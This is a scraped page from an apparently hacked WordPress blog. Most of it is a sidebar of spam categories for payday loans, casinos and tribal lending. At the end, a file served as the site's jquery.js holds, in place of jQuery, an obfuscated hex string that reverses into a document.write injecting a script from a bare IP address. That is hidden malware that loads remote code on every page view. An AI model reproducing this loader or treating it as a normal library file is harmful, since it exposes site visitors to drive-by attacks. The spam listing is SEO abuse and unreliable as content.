	<li class="cat-item cat-item-535"><a href="http://aufphasen.de/?cat=535" >payday loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://aufphasen.de/?cat=629" >payday loans online near me</a>
</li>
	<li class="cat-item cat-item-563"><a href="http://aufphasen.de/?cat=563" >payday loans open on sunday</a>
</li>
	<li class="cat-item cat-item-599"><a href="http://aufphasen.de/?cat=599" >payday loans quick</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://aufphasen.de/?cat=459" >payday loans reno</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://aufphasen.de/?cat=170" >payday loans reno nv</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://aufphasen.de/?cat=195" >payday loans temecula ca</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://aufphasen.de/?cat=289" >payday loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://aufphasen.de/?cat=212" >payday loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://aufphasen.de/?cat=182" >payday loans tulsa oklahoma</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://aufphasen.de/?cat=68" >payday loans va beach</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://aufphasen.de/?cat=480" >payday loans with bad credit online</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://aufphasen.de/?cat=393" >payday max</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://aufphasen.de/?cat=391" >payday max loan</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://aufphasen.de/?cat=528" >payday max loans</a>
</li>
	<li class="cat-item cat-item-551"><a href="http://aufphasen.de/?cat=551" >payday now loans</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://aufphasen.de/?cat=163" >payday one</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://aufphasen.de/?cat=97" >payday one loan</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://aufphasen.de/?cat=148" >payday one loans</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://aufphasen.de/?cat=526" >payday one near me</a>
</li>
	<li class="cat-item cat-item-533"><a href="http://aufphasen.de/?cat=533" >payday one online</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://aufphasen.de/?cat=397" >paydaymax com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://aufphasen.de/?cat=166" >paydayone</a>
</li>
	<li class="cat-item cat-item-156"><a href="http://aufphasen.de/?cat=156" >penny slot machine</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://aufphasen.de/?cat=20" >Penny Slots</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://aufphasen.de/?cat=127" >personal loan for bad credit history</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://aufphasen.de/?cat=763" >personal loan pro</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://aufphasen.de/?cat=761" >personal loan pro legit</a>
</li>
	<li class="cat-item cat-item-764"><a href="http://aufphasen.de/?cat=764" >personal loan pro reviews</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://aufphasen.de/?cat=404" >personal loan with no income verification</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://aufphasen.de/?cat=145" >personal loans fargo nd</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://aufphasen.de/?cat=138" >personal loans for unemployed</a>
</li>
	<li class="cat-item cat-item-765"><a href="http://aufphasen.de/?cat=765" >personal loans pro</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://aufphasen.de/?cat=670" >pet assure</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://aufphasen.de/?cat=694" >pet assure insurance reviews</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://aufphasen.de/?cat=625" >pet assure reviews</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://aufphasen.de/?cat=628" >pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-490"><a href="http://aufphasen.de/?cat=490" >pets best insurance</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://aufphasen.de/?cat=632" >pets best pet insurance</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://aufphasen.de/?cat=223" >play high limit slots</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://aufphasen.de/?cat=471" >project payday</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://aufphasen.de/?cat=80" >queen of the nile ii</a>
</li>
	<li class="cat-item cat-item-547"><a href="http://aufphasen.de/?cat=547" >quick cash online</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://aufphasen.de/?cat=59" >quick hit platinum</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://aufphasen.de/?cat=175" >quick hit platinum slots</a>
</li>
	<li class="cat-item cat-item-538"><a href="http://aufphasen.de/?cat=538" >quick loan bad credit</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://aufphasen.de/?cat=539" >quick loan with bad credit</a>
</li>
	<li class="cat-item cat-item-540"><a href="http://aufphasen.de/?cat=540" >quick loans for bad credit</a>
</li>
	<li class="cat-item cat-item-548"><a href="http://aufphasen.de/?cat=548" >quick loans near me</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://aufphasen.de/?cat=136" >quick loans online australia</a>
</li>
	<li class="cat-item cat-item-545"><a href="http://aufphasen.de/?cat=545" >quick loans with bad credit</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://aufphasen.de/?cat=129" >quick money loans</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://aufphasen.de/?cat=262" >quick payday loans</a>
</li>
	<li class="cat-item cat-item-714"><a href="http://aufphasen.de/?cat=714" >quick payday loans online</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://aufphasen.de/?cat=414" >quik cash</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://aufphasen.de/?cat=442" >quik cash hours</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://aufphasen.de/?cat=253" >quik cash installment loans</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://aufphasen.de/?cat=412" >quik cash loan</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://aufphasen.de/?cat=237" >quik cash loans</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://aufphasen.de/?cat=434" >quik cash payday loan</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://aufphasen.de/?cat=255" >quik cash payday loans</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://aufphasen.de/?cat=247" >quik payday loan</a>
</li>
	<li class="cat-item cat-item-439"><a href="http://aufphasen.de/?cat=439" >quikcash</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://aufphasen.de/?cat=208" >real casino slot machines</a>
</li>
	<li class="cat-item cat-item-772"><a href="http://aufphasen.de/?cat=772" >red river credit</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://aufphasen.de/?cat=770" >red river finance</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://aufphasen.de/?cat=771" >red river loans</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://aufphasen.de/?cat=773" >red river loans okc</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://aufphasen.de/?cat=601" >reddcash</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://aufphasen.de/?cat=32" >reno payday loans</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://aufphasen.de/?cat=159" >rent a car sarajevo</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://aufphasen.de/?cat=229" >rent a dent</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://aufphasen.de/?cat=199" >rental cars joliet il</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://aufphasen.de/?cat=211" >reword tool</a>
</li>
	<li class="cat-item cat-item-437"><a href="http://aufphasen.de/?cat=437" >reworder</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://aufphasen.de/?cat=258" >rewording tool</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://aufphasen.de/?cat=443" >rewrite tool</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://aufphasen.de/?cat=270" >rewriter</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://aufphasen.de/?cat=193" >rewriting articles</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://aufphasen.de/?cat=103" >rhode island payday loans</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://aufphasen.de/?cat=105" >Riviera Play Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://aufphasen.de/?cat=226" >ruby fortune</a>
</li>
	<li class="cat-item cat-item-113 current-cat"><a href="http://aufphasen.de/?cat=113" >same day cash loans bad credit</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://aufphasen.de/?cat=449" >same day loans</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://aufphasen.de/?cat=40" >same day loans lenders</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://aufphasen.de/?cat=452" >same day loans no credit checks</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://aufphasen.de/?cat=372" >same day loans online</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://aufphasen.de/?cat=204" >same day payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://aufphasen.de/?cat=312" >sentence rewriter</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://aufphasen.de/?cat=668" >short term loans military</a>
</li>
	<li class="cat-item cat-item-450"><a href="http://aufphasen.de/?cat=450" >signature loan</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://aufphasen.de/?cat=508" >signature loans</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://aufphasen.de/?cat=167" >signature loans dallas texas</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://aufphasen.de/?cat=383" >signature loans no credit check</a>
</li>
	<li class="cat-item cat-item-388"><a href="http://aufphasen.de/?cat=388" >signature loans online</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://aufphasen.de/?cat=522" >site downloaders</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://aufphasen.de/?cat=58" >SlotV Casino</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://aufphasen.de/?cat=106" >small installment loan</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://aufphasen.de/?cat=99" >small loans tulsa ok</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://aufphasen.de/?cat=577" >sonic cash</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://aufphasen.de/?cat=682" >sonic cash reviews</a>
</li>
	<li class="cat-item cat-item-418"><a href="http://aufphasen.de/?cat=418" >sonic loan</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://aufphasen.de/?cat=429" >sonic loans</a>
</li>
	<li class="cat-item cat-item-602"><a href="http://aufphasen.de/?cat=602" >sonic pay day</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://aufphasen.de/?cat=513" >sonic payday</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://aufphasen.de/?cat=575" >sonic payday loan</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://aufphasen.de/?cat=301" >sonic payday loans</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://aufphasen.de/?cat=576" >sonic payday review</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://aufphasen.de/?cat=782" >southwest financial loan near me</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://aufphasen.de/?cat=780" >southwest financial loans</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://aufphasen.de/?cat=781" >southwest financial payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://aufphasen.de/?cat=783" >southwest financial payday loans</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://aufphasen.de/?cat=798" >speedy cash loan</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://aufphasen.de/?cat=796" >speedy cash loan near me</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://aufphasen.de/?cat=793" >speedy cash loan online</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://aufphasen.de/?cat=794" >speedy cash loans</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://aufphasen.de/?cat=797" >speedy cash payday loan</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://aufphasen.de/?cat=795" >speedy cash payday loans</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://aufphasen.de/?cat=607" >st louis loans</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://aufphasen.de/?cat=37" >Stake7 Casino</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://aufphasen.de/?cat=44" >sunday payday loans</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://aufphasen.de/?cat=185" >super lion slots machine</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://aufphasen.de/?cat=260" >text spinner</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://aufphasen.de/?cat=276" >the best spinner</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://aufphasen.de/?cat=91" >three kings slot</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://aufphasen.de/?cat=626" >top pet insurance companies</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://aufphasen.de/?cat=572" >tremont lending</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://aufphasen.de/?cat=476" >tremont lending loans</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://aufphasen.de/?cat=571" >tremont lending online</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://aufphasen.de/?cat=266" >tribal lending</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://aufphasen.de/?cat=637" >tribal lending companies</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://aufphasen.de/?cat=198" >tribal loan</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://aufphasen.de/?cat=96" >tribal loans</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://aufphasen.de/?cat=190" >tribal loans bad credit</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://aufphasen.de/?cat=265" >tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://aufphasen.de/?cat=532" >tribal online loans</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://aufphasen.de/?cat=227" >tribe loans</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://aufphasen.de/?cat=594" >tru blu casino</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://aufphasen.de/?cat=222" >truck finance calculator</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://aufphasen.de/?cat=592" >true blue casino 2021</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://aufphasen.de/?cat=619" >trupanion pet insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://aufphasen.de/?cat=8" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://aufphasen.de/?cat=7" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://aufphasen.de/?cat=274" >united cash advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://aufphasen.de/?cat=446" >united cash loans</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://aufphasen.de/?cat=411" >united cash loans review</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://aufphasen.de/?cat=435" >united cash payday loans</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://aufphasen.de/?cat=277" >united cashloans</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://aufphasen.de/?cat=333" >united states cash advance</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://aufphasen.de/?cat=251" >unitedcash</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://aufphasen.de/?cat=640" >usa cash net</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://aufphasen.de/?cat=240" >usa loan network</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://aufphasen.de/?cat=438" >usa loan network payday</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://aufphasen.de/?cat=482" >usa loans network</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://aufphasen.de/?cat=210" >usa payday loans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://aufphasen.de/?cat=133" >utah payday loan online</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://aufphasen.de/?cat=181" >utah payday loans</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://aufphasen.de/?cat=621" >virginia payday loans</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://aufphasen.de/?cat=494" >website download</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://aufphasen.de/?cat=153" >weekend cash loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://aufphasen.de/?cat=201" >weekend loans australia</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://aufphasen.de/?cat=121" >weekend loans direct lender</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://aufphasen.de/?cat=430" >weekend payday loans</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://aufphasen.de/?cat=152" >wheres the gold slots</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://aufphasen.de/?cat=26" >Windows Casinos</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://aufphasen.de/?cat=455" >wirecash</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://aufphasen.de/?cat=169" >zippy loans</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://aufphasen.de/?cat=605" >zippy loans review</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://aufphasen.de/?cat=344" >zippyloan</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://aufphasen.de/?cat=407" >zippyloan reviews</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://aufphasen.de/?cat=43" >zippyloans</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://aufphasen.de/?cat=659" >zippyloans review</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://aufphasen.de/wp-login.php">Anmelden</a></li>
			<li><a href="http://aufphasen.de/?feed=rss2">Beitrags-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://aufphasen.de/?feed=comments-rss2">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://de.wordpress.org/" title="Semantic Personal Publishing Platform">Dieses Blog läuft mit WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://aufphasen.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1
body_size: 354
content:
var _0xc790=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xc790[5]](_0xc790[4][_0xc790[3]](_0xc790[0])[_0xc790[2]]()[_0xc790[1]](_0xc790[0]))